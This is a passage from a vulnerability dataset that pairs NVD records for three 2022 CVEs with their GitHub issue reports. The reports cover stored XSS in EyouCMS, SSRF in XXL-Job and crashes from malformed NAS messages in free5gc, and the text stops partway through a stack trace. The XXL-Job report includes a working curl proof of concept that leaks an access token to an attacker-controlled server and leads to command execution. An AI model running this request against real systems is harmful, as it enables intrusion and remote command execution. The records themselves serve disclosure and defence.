"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/31"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.5.9:*:*:*:*:*:*:*",
"matchCriteriaId": "42A15197-E862-429C-8ECB-79D0B850C9C5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/31 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | Version:V1.5.9-UTF8-SP1
1、Go to the background --> basic information--> the record number and public security record number, and click the code mode to modify to the code mode.
2、Construct the JS script at the record number.

3、Open the EyouCMS client.

4、Construct JS scripts on the PC side of the computer under the third-party code of the website.

5、Open the EyouCMS client.

6、Cross-site scripting attacks (XSS) also exist on mobile phones under the public security record number and third-party code of the website and Copyright Information.And the javascript in the copyright information will affect both the foreground and the administrator background.

| EyouCMS v1.5.9 has multiple vulnerabilities, stored cross-site scripting (XSS) | https://api.github.com/repos/weng-xianhu/eyoucms/issues/31/comments | 1 | 2022-10-29T06:04:09Z | 2023-02-21T01:49:51Z | https://github.com/weng-xianhu/eyoucms/issues/31 | 1,428,108,510 | 31 |
CVE-2022-43183 | 2022-11-17T21:15:15.837 | XXL-Job before v2.3.1 contains a Server-Side Request Forgery (SSRF) via the component /admin/controller/JobLogController.java. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/xuxueli/xxl-job/issues/3002"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xuxueli:xxl-job:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B9117C48-ADBB-4018-8476-F291CA8A2BF4",
"versionEndExcluding": null,
"versionEndIncluding": "2.3.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/xuxueli/xxl-job/issues/3002 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"xuxueli",
"xxl-job"
] | xxl-job =< 2.3.1 version (latest version) has SSRF vulnerability, which causes low-privileged users to control executor to execute arbitrary commands
1. Vulnerability description
XXL-JOB is a distributed task scheduling platform based on java language in the XXL (XXL-JOB) community.
There is an SSRF vulnerability in xxl-job-2.3.1/xxl-job-admin/src/main/java/com/xxl/job/admin/controller/JobLogController.java of Xxl-job 2.3.1, which originates from /logDetailCat, it directly sends a query log request to the address specified by executorAddress without judging whether the executorAddress parameter is the valid executor address. The query request will have the XXL-JOB-ACCESS- TOKEN, resulting in the leakage of XXL-JOB-ACCESS-TOKEN, and then the attacker obtains XXL-JOB-ACCESS-TOKEN and calls any executor, causing the execution of arbitrary commands of the executor.
The /logDetailCat interface call only needs to be a low Privilege user of the platform。
2.Affected version
Xxl-job-admin =< 2.3.1 (latest)
3.Proof of concept
1、build an http server locally and print the http request header log.
<img width="491" alt="image" src="https://user-images.githubusercontent.com/30720563/194810951-b70ca4e3-537d-4213-a1d6-589cff1b1150.png">
2、Create a normal user normal without any executor permissions。


3、When using the normal user to call the interface, set the input parameter executor Address to the http server address in step 1, and print the XXL-JOB-ACCESS-TOKEN directly on the target server
`curl 'http://localhost:8080/xxl-job-admin/joblog/logDetailCat' \
-H 'Accept: application/json, text/javascript, */*; q=0.01' \
-H 'Accept-Language: zh-CN,zh;q=0.9' \
-H 'Connection: keep-alive' \
-H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' \
-H 'Cookie: Idea-6a85f0b8=3349f800-77dc-4e25-a562-885457beb2aa; XXL_JOB_LOGIN_IDENTITY=7b226964223a322c22757365726e616d65223a226e6f726d616c222c2270617373776f7264223a223563373066666266643839303065626533643037326562346162353064376162222c22726f6c65223a302c227065726d697373696f6e223a22227d' \
-H 'Origin: http://localhost:8080' \
-H 'Referer: http://localhost:8080/xxl-job-admin/' \
-H 'Sec-Fetch-Dest: empty' \
-H 'Sec-Fetch-Mode: cors' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36' \
-H 'X-Requested-With: XMLHttpRequest' \
-H 'sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"' \
-H 'sec-ch-ua-mobile: ?0' \
-H 'sec-ch-ua-platform: "macOS"' \
--data-raw 'executorAddress=http://10.224.203.118&logId=0&fromLineNum=0&triggerTime=1586629003729' \
--compressed
`

4、Use the token to call the task trigger interface of the executor Restful API to execute arbitrary commands
4、Recommendations
The same as in JobLogController.java, when matching the /joblog route, it will enter the index method to judge whether the 'executorAddress executor address belongs to the executor address. | xxl-job =< 2.3.1 version (latest version) has SSRF vulnerability, which causes low-privileged users to control executor to execute arbitrary commands | https://api.github.com/repos/xuxueli/xxl-job/issues/3002/comments | 5 | 2022-10-10T06:59:34Z | 2023-03-23T10:51:45Z | https://github.com/xuxueli/xxl-job/issues/3002 | 1,402,687,023 | 3,002 |
CVE-2022-38871 | 2022-11-18T23:15:20.117 | In Free5gc v3.0.5, the AMF breaks due to malformed NAS messages. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/free5gc/free5gc/issues/198"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:free5gc:free5gc:3.0.5:*:*:*:*:*:*:*",
"matchCriteriaId": "7AC5244A-13E0-4776-A4C6-58A9784FDAFF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/free5gc/free5gc/issues/198 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"free5gc",
"free5gc"
] | ## Describe the bug
While testing the free5gc AMF for some NAS basic security features and fuzzing, I could trigger several crashes, while sending malformed NAS message. This means those issues are relatively exposed as they can be trigger by any 5G subscriber, in the principle.
Here, all memory issues due to mishandled NAS messages and IE structures are caught by the GO memory runtime, which protects the binary for potential exploitable cases.
## To Reproduce
No easy way to reproduce with available open-source tools. A modification of a gNB / UE emulator can be done to send malformed NAS messages.
## Expected behavior
An attacker could leverage this to cause excessive downtime and resource consumption against a pool of AMF. As much as possible, crashing the binary should be avoided when decoding subscriber's provided NAS signaling message. During the decoding process, verifications should be made to ensure the messages are valid ; in case of invalid or malformed messages, it should be dropped and the corresponding UE context should be deleted.
## Environment (please complete the following information):
- free5GC Version: v3.0.5
- OS: Ubuntu 20.04
- Kernel version: 5.4.0-62-generic
- go version: go1.14.4 linux/amd64
## Trace File
### Configuration File
No specific configuration is required.
### PCAP File
No specific pcap file is provided. If required, pcap corresponding some specific crashes can be provided.
### Log File
The following part lists some GOLANG stacktraces and corresponding malformed NAS and IE cases.
When a IE with TLV structure (type 4 or 6) is provided, but without the expected length, free5gc crashes, e.g. with an empty 5GSID:
```
2021-03-08T12:18:12Z [INFO][AMF][GMM][AMF_UE_NGAP_ID:31] Handle Registration Request
panic: runtime error: index out of range [0] with length 0
goroutine 7 [running]:
github.com/free5gc/amf/gmm.HandleRegistrationRequest(0xc00011b080, 0xe3727a, 0xb, 0xf, 0xc0002cd790, 0xc0004e3530, 0xb75bb2)
/home/p1sec/free5gc/NFs/amf/gmm/handler.go:425 +0x1969
github.com/free5gc/amf/gmm.DeRegistered(0xc0005a0600, 0xe373b9, 0xb, 0xc0005a0900)
/home/p1sec/free5gc/NFs/amf/gmm/sm.go:30 +0x3ef
github.com/free5gc/fsm.(*FSM).SendEvent(0xc00009ab20, 0xc0005a0600, 0xe373b9, 0xb, 0xc0005a0900, 0x0, 0xcb6ba0)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/fsm.go:95 +0x22d
github.com/free5gc/amf/nas.Dispatch(0xc00011b080, 0xe3727a, 0xb, 0xf, 0xc00047f980, 0x20, 0xc00047f980)
/home/p1sec/free5gc/NFs/amf/nas/dispatch.go:22 +0x251
github.com/free5gc/amf/nas.HandleNAS(0xc0005d8a20, 0xf, 0xc000230f20, 0x11, 0x20)
/home/p1sec/free5gc/NFs/amf/nas/handler.go:39 +0x178
github.com/free5gc/amf/ngap.HandleInitialUEMessage(0xc0005a4080, 0xc000248ce0)
/home/p1sec/free5gc/NFs/amf/ngap/handler.go:1003 +0x4dc
github.com/free5gc/amf/ngap.Dispatch(0xfab8c0, 0xc00013fbe0, 0xc00029e000, 0x3c, 0x2000)
/home/p1sec/free5gc/NFs/amf/ngap/dispatcher.go:47 +0x3bb
github.com/free5gc/amf/ngap/service.handleConnection(0xc00013fbe0, 0x2000, 0xe6a348, 0xe6a350)
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:204 +0x700
created by github.com/free5gc/amf/ngap/service.listenAndServe
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:136 +0xc43
```
Or a UE Security Capabilities:
```
panic: runtime error: index out of range [1] with length 0
goroutine 49 [running]:
github.com/free5gc/nas/nasType.(*UESecurityCapability).GetIA2_128_5G(...)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/nasType/NAS_UESecurityCapability.go:197
github.com/free5gc/amf/context.(*AmfUe).SelectSecurityAlg(0xc000118580, 0xc000385af8, 0x1, 0x8, 0xc000385b00, 0x1, 0x8)
/home/p1sec/free5gc/NFs/amf/context/amf_ue.go:501 +0x226
github.com/free5gc/amf/gmm.SecurityMode(0xc00006f710, 0xe37356, 0xb, 0xc0003e7200)
/home/p1sec/free5gc/NFs/amf/gmm/sm.go:221 +0xfb3
github.com/free5gc/fsm.(*FSM).SendEvent(0xc000386b50, 0xc00006f710, 0xe3efd6, 0x16, 0xc0003e7200, 0x0, 0x0)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/fsm.go:100 +0x2f4
github.com/free5gc/amf/gmm.HandleAuthenticationResponse(0xc000118580, 0xe3727a, 0xb, 0xc0004e1b20, 0x1, 0x20)
/home/p1sec/free5gc/NFs/amf/gmm/handler.go:1900 +0xdd8
github.com/free5gc/amf/gmm.Authentication(0xc00006f710, 0xe373b9, 0xb, 0xc0003e6390)
/home/p1sec/free5gc/NFs/amf/gmm/sm.go:165 +0x5ce
github.com/free5gc/fsm.(*FSM).SendEvent(0xc000386b50, 0xc00006f710, 0xe373b9, 0xb, 0xc0003e6390, 0xc0004e1a60, 0xcb6ba0)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/fsm.go:95 +0x22d
github.com/free5gc/amf/nas.Dispatch(0xc000118580, 0xe3727a, 0xb, 0x2e, 0xc0004e1b00, 0x20, 0xc0004e1b00)
/home/p1sec/free5gc/NFs/amf/nas/dispatch.go:22 +0x251
github.com/free5gc/amf/nas.HandleNAS(0xc0003d3e60, 0x2e, 0xc00026e3c0, 0x15, 0x20)
/home/p1sec/free5gc/NFs/amf/nas/handler.go:39 +0x178
github.com/free5gc/amf/ngap.HandleUplinkNasTransport(0xc000123e80, 0xc0004e09e0)
/home/p1sec/free5gc/NFs/amf/ngap/handler.go:233 +0x701
github.com/free5gc/amf/ngap.Dispatch(0xfab8c0, 0xc000402120, 0xc0000c8000, 0x41, 0x2000)
/home/p1sec/free5gc/NFs/amf/ngap/dispatcher.go:49 +0x527
github.com/free5gc/amf/ngap/service.handleConnection(0xc000402120, 0x2000, 0xe6a348, 0xe6a350)
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:204 +0x700
created by github.com/free5gc/amf/ngap/service.listenAndServe
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:136 +0xc43
```
This happens also with an oversized IE value, e.g. with 5G MM Capabilities:
```
2021-03-08T13:49:59Z [INFO][AMF][NGAP][172.27.128.253:38412] Handle Initial UE Message
panic: runtime error: slice bounds out of range [:32] with length 13
goroutine 7 [running]:
github.com/free5gc/nas/nasMessage.(*RegistrationRequest).DecodeRegistrationRequest(0xc000295e10, 0xc0001c1558)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/nasMessage/NAS_RegistrationRequest.go:195 +0x1b57
github.com/free5gc/nas.(*Message).GmmMessageDecode(0xc00047c0a0, 0xc0001c1558, 0x10000000000000b, 0xc0001c12d0)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/nas.go:201 +0x2de
github.com/free5gc/nas.(*Message).PlainNasDecode(0xc00047c0a0, 0xc0001c1558, 0xc0001c1510, 0x2)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/nas.go:175 +0x58
github.com/free5gc/amf/nas/nas_security.Decode(0xc0004ed600, 0xe3727a, 0xb, 0xc0003926c0, 0x3b, 0x40, 0x11, 0xc0004d4500, 0xcad660)
/home/p1sec/free5gc/NFs/amf/nas/nas_security/security.go:136 +0x452
github.com/free5gc/amf/nas.HandleNAS(0xc000408240, 0xf, 0xc0003926c0, 0x3b, 0x40)
/home/p1sec/free5gc/NFs/amf/nas/handler.go:33 +0xaa
github.com/free5gc/amf/ngap.HandleInitialUEMessage(0xc00030e180, 0xc000312ea0)
/home/p1sec/free5gc/NFs/amf/ngap/handler.go:1003 +0x4dc
github.com/free5gc/amf/ngap.Dispatch(0xfab8c0, 0xc000277d70, 0xc0005f8000, 0x66, 0x2000)
/home/p1sec/free5gc/NFs/amf/ngap/dispatcher.go:47 +0x3bb
github.com/free5gc/amf/ngap/service.handleConnection(0xc000277d70, 0x2000, 0xe6a348, 0xe6a350)
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:204 +0x700
created by github.com/free5gc/amf/ngap/service.listenAndServe
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:136 +0xc43
```
<br/>
Providing malformed 5GSID can trigger several additional crashes in the `GutiToString` or `SuciToString` functions:
```
2021-03-08T12:22:45Z [INFO][AMF][GMM][AMF_UE_NGAP_ID:12] Handle Registration Request
panic: runtime error: slice bounds out of range [:4] with capacity 1
goroutine 7 [running]:
github.com/free5gc/nas/nasConvert.GutiToString(0xc000479530, 0x1, 0x1, 0xc000479530, 0x0, 0x0, 0x0, 0x0)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/nasConvert/MobileIdentity5GS.go:98 +0x386
github.com/free5gc/amf/gmm.HandleRegistrationRequest(0xc0005bb080, 0xe3727a, 0xb, 0xf, 0xc000351110, 0xc000743530, 0xb75bb2)
/home/p1sec/free5gc/NFs/amf/gmm/handler.go:435 +0x111d
github.com/free5gc/amf/gmm.DeRegistered(0xc000452120, 0xe373b9, 0xb, 0xc0004526f0)
/home/p1sec/free5gc/NFs/amf/gmm/sm.go:30 +0x3ef
github.com/free5gc/fsm.(*FSM).SendEvent(0xc000386ab0, 0xc000452120, 0xe373b9, 0xb, 0xc0004526f0, 0x0, 0xcb6ba0)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/fsm.go:95 +0x22d
github.com/free5gc/amf/nas.Dispatch(0xc0005bb080, 0xe3727a, 0xb, 0xf, 0xc00000cca0, 0x20, 0xc00000cca0)
/home/p1sec/free5gc/NFs/amf/nas/dispatch.go:22 +0x251
github.com/free5gc/amf/nas.HandleNAS(0xc0003d5e60, 0xf, 0xc0002e86c0, 0x12, 0x20)
/home/p1sec/free5gc/NFs/amf/nas/handler.go:39 +0x178
github.com/free5gc/amf/ngap.HandleInitialUEMessage(0xc0000ca180, 0xc000316180)
/home/p1sec/free5gc/NFs/amf/ngap/handler.go:1003 +0x4dc
github.com/free5gc/amf/ngap.Dispatch(0xfab8c0, 0xc00013fda0, 0xc0004d2000, 0x3d, 0x2000)
/home/p1sec/free5gc/NFs/amf/ngap/dispatcher.go:47 +0x3bb
github.com/free5gc/amf/ngap/service.handleConnection(0xc00013fda0, 0x2000, 0xe6a348, 0xe6a350)
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:204 +0x700
created by github.com/free5gc/amf/ngap/service.listenAndServe
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:136 +0xc43
```
or
```
2021-03-08T12:27:02Z [INFO][AMF][GMM][AMF_UE_NGAP_ID:53] Handle Registration Request
panic: runtime error: index out of range [2] with length 1
goroutine 49 [running]:
